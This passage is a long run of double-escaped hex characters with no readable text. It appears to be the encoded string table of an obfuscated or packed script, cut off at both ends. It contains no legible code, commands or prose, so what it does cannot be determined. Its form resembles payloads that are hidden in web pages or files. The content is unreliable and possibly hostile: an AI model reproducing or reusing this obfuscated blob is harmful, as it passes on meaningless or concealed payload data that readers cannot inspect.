x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x4c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x48\x5c\